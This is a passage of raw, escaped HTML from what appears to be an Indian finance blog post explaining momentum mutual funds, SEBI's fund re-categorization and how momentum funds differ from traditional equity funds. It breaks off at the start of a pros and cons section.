Exposure\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoListParagraph\" style=\"caret-color: rgba(0, 0, 0, 0.847); color: rgba(0, 0, 0, 0.847); margin: 0cm 0cm 0cm 36pt; text-align: justify; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan lang=\"EN-US\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003ESEBI’s re-categorization exercise\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan lang=\"EN-US\"\u003EI\u003C\/span\u003Encreasing retail exposure has meant that investors are now more aware about mutual funds in general, this has led to higher expectations with regards to product offerings.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ESEBI’s re-categorization exercise has also meant that AMC’s now cannot have more than one active fund in a category except for thematic funds.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EAll of the aforementioned points have resulted in mutual fund companies looking for newer products to penetrate the retail space even further while staying in compliance.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe recent influx of momentum funds in a short space of time is a result of that.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTocy2VPy9wqKsrzhtvNJdfggZWT-rAg1KPK18RgYSp0mVZ6B9guygq-AgxveFueCEYAb1AeBsRx28hH1m_qq7XLtcOuyDsIM9ZZ0KdOw42iMzAlzbd0wM1xchgXmcbpsuQqNeHbSUHtPiDk_5mPFDDsLs8NaNO6MIKNeiXHP4sMVlaFVlg11bQimrHAU\/s640\/moped-9300285_640.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"best mutual funds\" border=\"0\" data-original-height=\"519\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTocy2VPy9wqKsrzhtvNJdfggZWT-rAg1KPK18RgYSp0mVZ6B9guygq-AgxveFueCEYAb1AeBsRx28hH1m_qq7XLtcOuyDsIM9ZZ0KdOw42iMzAlzbd0wM1xchgXmcbpsuQqNeHbSUHtPiDk_5mPFDDsLs8NaNO6MIKNeiXHP4sMVlaFVlg11bQimrHAU\/s16000\/moped-9300285_640.jpg\" title=\"best mutual funds to invest\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large;\"\u003EWhat is a momentum mutual fund?\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMomentum mutual funds follow the investing strategy of momentum investing.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe basic premise of such a philosophy is that stocks that have been on a rise recently will continue to do so.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ESo a momentum mutual fund basically tries to capture that momentum.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThis is contrarian to the otherwise popularly and recommended buy and hold school of thought.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EConsidering the points under consideration as well as the time at play, it is better to view it as a trading chapter than an investing book.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EWhether the chapter should be skipped or is worth a read depends entirely on the type of reader (Investor in this case).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"color: #444444; font-family: georgia; font-size: large;\"\u003E\u003Cb style=\"background-color: white; font-size: 14px; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2025\/07\/sbi-focused-equity-fund-review-in-detail.html\" target=\"_blank\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px; text-align: left; text-decoration-line: none;\"\u003EClick here to read\u0026nbsp;\u003C\/span\u003Ethe complete review of SBI Focused Equity Fund\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cb style=\"background-color: white; color: #333333; font-size: 14px; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cb style=\"background-color: white; color: #333333; font-size: 14px; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large;\"\u003EDifference between a Momentum \u0026amp; a Traditional Equity Fund\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-I8VBPfBBMjOp1mykjOU7D6AqFP9Iv8weLmQgQnMcLzup8zxuKDZxIBcLhFOi9inEVAOIvcEKygGn1mRPspipRrS3CBzb_vK883xBZ-baHIfgkFM4jleKjdYtn_IPdf_nQZozLR0me8bn6lKPJ_9NfxmsWvN11z1RtqhKo5ZZhelyYYyfmLXWYzQvfWY\/s1180\/Screenshot%202025-08-22%20at%209.29.57%E2%80%AFPM.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"best mutual funds\" border=\"0\" data-original-height=\"736\" data-original-width=\"1180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-I8VBPfBBMjOp1mykjOU7D6AqFP9Iv8weLmQgQnMcLzup8zxuKDZxIBcLhFOi9inEVAOIvcEKygGn1mRPspipRrS3CBzb_vK883xBZ-baHIfgkFM4jleKjdYtn_IPdf_nQZozLR0me8bn6lKPJ_9NfxmsWvN11z1RtqhKo5ZZhelyYYyfmLXWYzQvfWY\/s16000\/Screenshot%202025-08-22%20at%209.29.57%E2%80%AFPM.png\" title=\"best mutual funds to invest\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; font-weight: 700;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large;\"\u003EFeatures of Momentum Mutual Funds\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMomentum mutual funds focus more on recent winners as opposed to long term bets and they do so by aiming to maximize the recent upswing.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThere is a greater emphasis on quantitative analysis over fundamentals which makes sense considering the duration at play is short to medium term.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EAt present most momentum mutual funds in India are actively managed.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EValuations and Fundamentals take a back seat since the basic premise is of short-term gains and not long-term bets.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large;\"\u003EPros \u0026amp; Cons of Momentum Mutual Funds\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large;\"\u003EPROS\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan 